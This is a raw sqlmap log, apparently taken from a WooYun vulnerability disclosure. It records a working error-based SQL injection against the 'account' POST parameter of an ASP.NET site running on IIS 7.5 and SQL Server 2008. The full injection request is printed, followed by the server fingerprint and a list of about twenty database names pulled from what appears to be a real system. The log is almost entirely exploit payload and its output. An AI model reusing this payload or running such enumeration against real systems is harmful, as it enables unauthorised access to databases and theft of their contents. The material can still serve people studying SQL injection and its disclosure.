 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Button2=%b5%c7%c2%bd&account=11' AND 8337=CONVERT(INT,(SELECT CHAR(
113)+CHAR(118)+CHAR(122)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (8337=8337) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(118)+CHAR(113))
) AND 'GRqU'='GRqU&password=g00dPa$$w0rD&__EVENTVALIDATION=/wEdAASTxsYh4LhxKvg85
hmYlkxVg6pvxMVtw/l0Jc14klyMDO4sciJO3Hoc68xTFtZGQEg/WMskeKo19Gyidl+m11dT9i8DxB0Xp
nrzCebjqNbpUGg2GEE8GvIicBtyeQRSiVc=&__VIEWSTATE=/wEPDwUKLTExNDg3NTEwOQ9kFgICAw9k
FgQCAQ8WAh4HVmlzaWJsZWdkAgcPDxYCHgRUZXh0BTE8c2NyaXB0PmFsZXJ0KCfnlKjmiLflkI3lr4bn
oIHplJnor68uJyk7PC9zY3JpcHQ+ZGRkeitIKZvEz0pC5v7WEW/hnX2EsceQQPXf4Fx0TfwUHVA=
---
[17:58:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:58:08] [INFO] fetching database names
[17:58:08] [WARNING] the SQL query provided does not return any output
[17:58:08] [INFO] retrieved: AccDB
[17:58:09] [INFO] retrieved: master
[17:58:09] [INFO] retrieved: tempdb
[17:58:09] [INFO] retrieved: model
[17:58:09] [INFO] retrieved: msdb
[17:58:09] [INFO] retrieved: ReportServer
[17:58:10] [INFO] retrieved: ReportServerTempDB
[17:58:10] [INFO] retrieved: 9r_6533
[17:58:10] [INFO] retrieved: 9r_zugame
[17:58:10] [INFO] retrieved: bmy_6533
[17:58:11] [INFO] retrieved: bmy_zugame
[17:58:11] [INFO] retrieved: djx_6533
[17:58:11] [INFO] retrieved: djx_zugame
[17:58:11] [INFO] retrieved: dqws_6533
[17:58:12] [INFO] retrieved: dqws_zugame
[17:58:12] [INFO] retrieved: lr_6533
[17:58:12] [INFO] retrieved: lr_zugame
[17:58:12] [INFO] retrieved: sgfs_6533
[17:58:13] [INFO] retrieved: sgfs_zugame
[17:58:13] [INFO] retrieved: ss_6533
[17:58:13] [INFO] retrieved: ss_zugame
www.wooyun.org